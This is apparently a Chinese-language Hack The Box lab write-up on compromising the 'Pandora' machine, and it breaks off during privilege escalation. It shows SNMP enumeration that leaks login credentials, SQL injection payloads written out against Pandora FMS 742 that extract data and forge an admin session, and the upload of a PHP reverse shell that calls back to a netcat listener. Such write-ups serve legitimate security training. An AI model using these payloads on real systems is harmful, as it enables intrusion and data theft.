前言
-
针对实验靶机完成渗透操作,主要涉及:
- snmpwalk查找用户信息
- apache配置文件信息
- 本地端口转发
- Pandora FMS 742 SQL注入及远程代码漏洞
- SSH秘钥生成
- PATH提权
部署
-
target machine : 10.10.11.136
-
attack machine : 10.10.16.7 (本机kali连接openVPN)
Nmap 扫描
┌──(kali㉿kali)-[~/桌面/HTB/Pandora]
└─$ nmap -sC -sV -T4 -p- -Pn 10.10.11.136
···
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 24c295a5c30b3ff3173c68d7af2b5338 (RSA)
| 256 b1417799469a6c5dd2982fc0329ace03 (ECDSA)
|_ 256 e736433ba9478a190158b2bc89f65108 (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Play | Landing
|_http-server-header: Apache/2.4.41 (Ubuntu)
185/tcp filtered remote-kis
1149/tcp filtered bvtsonar
5235/tcp filtered galaxy-network
6273/tcp filtered unknown
7004/tcp filtered afs3-kaserver
7358/tcp filtered swx
22967/tcp filtered unknown
25578/tcp filtered unknown
36100/tcp filtered unknown
40184/tcp filtered unknown
42290/tcp filtered unknown
44252/tcp filtered unknown
45068/tcp filtered unknown
48336/tcp filtered unknown
53821/tcp filtered unknown
58704/tcp filtered unknown
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
···
-
80端口打开,尝试访问:http://10.10.11.136
-
80端口运行的产品为PLAY(介绍说是Panda.HTB的扩展,关于网络监控),再未获得其他信息。
-
尝试UDP快速扫描:
┌──(kali㉿kali)-[~/桌面/HTB/Pandora] └─$ sudo nmap -F -sU -T4 -Pn 10.10.11.136 [sudo] kali 的密码: Starting Nmap 7.93 ( https://nmap.org ) at 2024-01-29 00:02 CST Stats: 0:00:05 elapsed; 0 hosts completed (1 up), 1 undergoing UDP Scan UDP Scan Timing: About 16.00% done; ETC: 00:03 (0:00:32 remaining) Stats: 0:00:27 elapsed; 0 hosts completed (1 up), 1 undergoing UDP Scan UDP Scan Timing: About 41.00% done; ETC: 00:03 (0:00:39 remaining) Warning: 10.10.11.136 giving up on port because retransmission cap hit (6). Nmap scan report for 10.10.11.136 Host is up (0.43s latency). Not shown: 98 closed udp ports (port-unreach) PORT STATE SERVICE 161/udp open snmp 497/udp open|filtered retrospect Nmap done: 1 IP address (1 host up) scanned in 99.33 seconds- 发现161端口打开,运行snmp
Snmpwalk
-
使用Snmpwalk进行枚举:
snmp-check 10.10.11.136 ┌──(kali㉿kali)-[~/桌面/HTB/Pandora] └─$ snmpwalk -v 2c -c public 10.10.11.136 ··· iso.3.6.1.2.1.25.4.2.1.5.854 = STRING: "-c sleep 30; /bin/bash -c '/usr/bin/host_check -u daniel -p HotelBabylon23'" ··· iso.3.6.1.2.1.25.4.2.1.5.1114 = STRING: "-u daniel -p HotelBabylon23"daniel猜测为账号,HotelBabylon23猜测为密码
SSH
-
结合TCP scan 结果,可使用上述凭证尝试登录SSH:
┌──(kali㉿kali)-[~/桌面/HTB/Pandora] └─$ ssh daniel@10.10.11.136 daniel@10.10.11.136's password: ··· daniel@pandora:~$ pwd /home/daniel daniel@pandora:~$ cd .. /home daniel@pandora:/home$ ls -al total 16 drwxr-xr-x 4 root root 4096 Dec 7 2021 . drwxr-xr-x 18 root root 4096 Dec 7 2021 .. drwxr-xr-x 4 daniel daniel 4096 Jan 29 14:59 daniel drwxr-xr-x 2 matt matt 4096 Dec 7 2021 matt daniel@pandora:/home/matt$ ls user.txt daniel@pandora:/home/matt$ cat user.txt cat: user.txt: Permission denied -
查找网站目录相关信息:
daniel@pandora:/var$ ls -al total 56 drwxr-xr-x 14 root root 4096 Dec 7 2021 . drwxr-xr-x 18 root root 4096 Dec 7 2021 .. drwx------ 2 root root 4096 Jan 29 14:42 agentx drwxr-xr-x 2 root root 4096 Jan 3 2022 backups drwxr-xr-x 15 root root 4096 Dec 7 2021 cache drwxrwxrwt 2 root root 4096 Dec 7 2021 crash drwxr-xr-x 44 root root 4096 Jan 3 2022 lib drwxrwsr-x 2 root staff 4096 Dec 7 2021 local lrwxrwxrwx 1 root root 9 Feb 1 2021 lock -> /run/lock drwxrwxr-x 12 root syslog 4096 Jan 29 14:42 log drwxrwsr-x 2 root mail 4096 Dec 7 2021 mail drwxr-xr-x 2 root root 4096 Dec 7 2021 opt lrwxrwxrwx 1 root root 4 Feb 1 2021 run -> /run drwxr-xr-x 4 root root 4096 Dec 7 2021 spool drwxrwxrwt 6 root root 4096 Jan 29 15:09 tmp drwxr-xr-x 4 root root 4096 Dec 7 2021 www daniel@pandora:/var$ cd www daniel@pandora:/var/www$ ls -al total 16 drwxr-xr-x 4 root root 4096 Dec 7 2021 . drwxr-xr-x 14 root root 4096 Dec 7 2021 .. drwxr-xr-x 3 root root 4096 Dec 7 2021 html drwxr-xr-x 3 matt matt 4096 Dec 7 2021 pandora daniel@pandora:/var/www$ cd html daniel@pandora:/var/www/html$ ls -la total 48 drwxr-xr-x 3 root root 4096 Dec 7 2021 . drwxr-xr-x 4 root root 4096 Dec 7 2021 .. drwxr-xr-x 7 root root 4096 Dec 7 2021 assets -rw-r--r-- 1 root root 33560 Dec 3 2021 index.html daniel@pandora:/var/www/html$ cat index.html <!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8" /> <meta http-equiv="X-UA-Compatible" content="IE=edge" /> <meta name="viewport" content="width=device-width, initial-scale=1.0" /> <title>Play | Landing</title> <!-- Primary Meta Tags --> <meta name="title" content="Play - Free Open Source HTML Bootstrap Template by UIdeck"> <meta name="description" content="Play - Free Open Source HTML Bootstrap Template by UIdeck Team"> <!-- Open Graph / Facebook --> <meta property="og:type" content="website"> ···- 该index.html文件即为浏览器所看到的页面文件
-
读取apache配置,在
/etc/apache2/sites-enabled/目录下:daniel@pandora:/var/www/html$ cd /etc/apache2/sites-enabled/ daniel@pandora:/etc/apache2/sites-enabled$ ls -al total 8 drwxr-xr-x 2 root root 4096 Dec 3 2021 . drwxr-xr-x 8 root root 4096 Dec 7 2021 .. lrwxrwxrwx 1 root root 35 Dec 3 2021 000-default.conf -> ../sites-available/000-default.conf lrwxrwxrwx 1 root root 31 Dec 3 2021 pandora.conf -> ../sites-available/pandora.conf daniel@pandora:/etc/apache2/sites-enabled$ cat ../sites-available/000-default.conf <VirtualHost *:80> # The ServerName directive sets the request scheme, hostname and port that # the server uses to identify itself. This is used when creating # redirection URLs. In the context of virtual hosts, the ServerName # specifies what hostname must appear in the request's Host: header to # match this virtual host. For the default virtual host (this file) this # value is not decisive as it is used as a last resort host regardless. # However, you must set it for any further virtual host explicitly. #ServerName www.example.com ServerAdmin webmaster@localhost DocumentRoot /var/www/html # Available loglevels: trace8, ..., trace1, debug, info, notice, warn, # error, crit, alert, emerg. # It is also possible to configure the loglevel for particular # modules, e.g. #LogLevel info ssl:warn ErrorLog ${APACHE_LOG_DIR}/error.log CustomLog ${APACHE_LOG_DIR}/access.log combined # For most configuration files from conf-available/, which are # enabled or disabled at a global level, it is possible to # include a line for only one particular virtual host. For example the # following line enables the CGI configuration for this host only # after it has been globally disabled with "a2disconf". #Include conf-available/serve-cgi-bin.conf </VirtualHost> # vim: syntax=apache ts=4 sw=4 sts=4 sr noet daniel@pandora:/etc/apache2/sites-enabled$ cat ../sites-available/pandora.conf <VirtualHost localhost:80> ServerAdmin admin@panda.htb ServerName pandora.panda.htb DocumentRoot /var/www/pandora AssignUserID matt matt <Directory /var/www/pandora> AllowOverride All </Directory> ErrorLog /var/log/apache2/error.log CustomLog /var/log/apache2/access.log combined </VirtualHost>-
目录为/var/www/pandora的网站是通过目录为/var/www/html的网站转发80端口来实现访问的,这里通过本地端口转发实现对/var/www/pandora的网站访问(http://localhost):
┌──(kali㉿kali)-[~/桌面/HTB/Pandora] └─$ ssh daniel@10.10.11.136 -L *:80:127.0.0.1:80 -N daniel@10.10.11.136's password:
-
-
由Pandora FMS 742: Critical Code Vulnerabilities Explained可知,Pandora FMS 742 存在四种漏洞,其中未经身份验证的SQL注入可利用点为/include/chart_generator.php的session_id:
-
尝试构建payload:
-
判断sql注入类型:
/include/chart_generator.php?session_id=1 /include/chart_generator.php?session_id=1'

- 初步判断为报错注入,且数据库类型为
MariaDB,查询数据表为tsessions_php,其中一个字段为id_session
-
显示当前库:
/include/chart_generator.php?session_id=1' and info()--+
- 当前库为
pandora
-

获取数据库敏感信息:
/include/chart_generator.php?session_id=1' and (updatexml(1,concat(0x7e,(select user()),0x7e),1))--+ /include/chart_generator.php?session_id=1' and (updatexml(1,concat(0x7e,(select version()),0x7e),1))--+
-
获取
MariaDB账号和密码:/include/chart_generator.php?session_id=1' and (updatexml (1, concat(0x7e, (select (select authentication string from MariaDB.user limit 1 )), 0x7e),1))--+
- 权限不够,无法获取
-
获取字段名:
/include/chart_generator.php?session_id=1' and (updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where TABLE_SCHEMA=database() and table_name='tsessions_php')),3))--+
-
因为updatexml()函数有32位限制,手工注入比较耗时,为了快速获取字段值,这里通过BP分别去查询id_session字段值:
/include/chart_generator.php?session_id=1' and (updatexml (1, concat(0x7e, (select id_session from tsessions_php limit 0,1), 0x7e),1))--+



- 这里只有
id_usuario|s:6:"daniel"和id_usuario|s:4:"matt",没有找到admin相关的
- 这里只有
-
尝试构造访问
admin的payload:/include/chart_generator.php?session_id=1' union select 1,2,'id_usuario|s:5:"admin";'--+
-
再次访问http://localhost:
-
-
查找文件上传位置:
Admin tools > File manager,上传php文件反弹shell:



-
本地监听:
┌──(kali㉿kali)-[~/桌面/HTB/Pandora] └─$ nc -nlvp 8888 listening on [any] 8888 ... -
根据上传文件页面显示,文件位置应为/images/php-reverse-shell.php:

-
反弹shell,初步获得用户matt的权限:
┌──(kali㉿kali)-[~/桌面/HTB/Pandora] └─$ nc -nlvp 8888 listening on [any] 8888 ... connect to [10.10.16.7] from (UNKNOWN) [10.10.11.136] 36522 Linux pandora 5.4.0-91-generic #102-Ubuntu SMP Fri Nov 5 16:31:28 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux 14:31:33 up 34 min, 0 users, load average: 0.00, 0.00, 0.00 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT uid=1000(matt) gid=1000(matt) groups=1000(matt) /bin/sh: 0: can't access tty; job control turned off $ whoami matt $ which python3 /usr/bin/python3 $ python3 -c "import pty;pty.spawn('/bin/bash')" matt@pandora:/$ ls -l ls -l total 60 lrwxrwxrwx 1 root root 7 Feb 1 2021 bin -> usr/bin drwxr-xr-x 4 root root 4096 Jan 3 2022 boot drwxr-xr-x 2 root root 4096 Jun 11 2021 cdrom drwxr-xr-x 19 root root 4000 Jan 31 13:57 dev drwxr-xr-x 105 root root 4096 Jan 3 2022 etc drwxr-xr-x 4 root root 4096 Dec 7 2021 home lrwxrwxrwx 1 root root 7 Feb 1 2021 lib -> usr/lib lrwxrwxrwx 1 root root 9 Feb 1 2021 lib32 -> usr/lib32 lrwxrwxrwx 1 root root 9 Feb 1 2021 lib64 -> usr/lib64 lrwxrwxrwx 1 root root 10 Feb 1 2021 libx32 -> usr/libx32 drwx------ 2 root root 16384 Jun 11 2021 lost+found drwxr-xr-x 2 root root 4096 Dec 7 2021 media drwxr-xr-x 2 root root 4096 Dec 7 2021 mnt dr-xr-xr-x 273 root root 0 Jan 31 13:57 proc drwx------ 5 root root 4096 Jan 31 13:57 root drwxr-xr-x 27 root root 800 Jan 31 14:01 run lrwxrwxrwx 1 root root 8 Feb 1 2021 sbin -> usr/sbin drwxr-xr-x 2 root root 4096 Dec 7 2021 srv dr-xr-xr-x 13 root root 0 Jan 31 13:57 sys drwxrwxrwt 2 root root 4096 Jan 31 14:28 tmp drwxr-xr-x 15 root root 4096 Jun 11 2021 usr drwxr-xr-x 14 root root 4096 Dec 7 2021 var matt@pandora:/$ cd /home cd /home matt@pandora:/home$ ls -l ls -l total 8 drwxr-xr-x 4 daniel daniel 4096 Jan 31 14:01 daniel drwxr-xr-x 2 matt matt 4096 Dec 7 2021 matt matt@pandora:/home$ cd matt cd matt matt@pandora:/home/matt$ ls -l ls -l total 4 -rw-r----- 1 root matt 33 Jan 31 13:57 user.txt
提权
-
查找suid位的二进制文件:
matt@pandora:/home/matt$ find / -perm -u=s -type f 2>/dev/null find / -perm -u=s -type f 2>/dev/null /usr/bin/sudo /usr/bin/pkexec /usr/bin/chfn /usr/bin/newgrp /usr/bin/gpasswd /usr/bin/umount /usr/bin/pandora_backup /usr/bin/passwd /usr/bin/mount /usr/bin/su /usr/bin/at /usr/bin/fusermount /usr/bin/chsh /usr/lib/openssh/ssh-keysign /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/eject/dmcrypt-get-device /usr/lib/policykit-1/polkit-agent-helper-1 -
发现
/usr/bin/pandora_backup比较特殊,尝试运行一下,看有什么特殊信息:matt@pandora:/home/matt$ /usr/bin/pandora_backup /usr/bin/pandora_backup PandoraFMS Backup Utility Now attempting to backup PandoraFMS client tar: /root/.backup/pandora-backup.tar.gz: Cannot open: Permission denied tar: Error is not recoverable: exiting now Backup failed! Check your permissions!-
执行失败,查看一下该二进制文件信息,是将
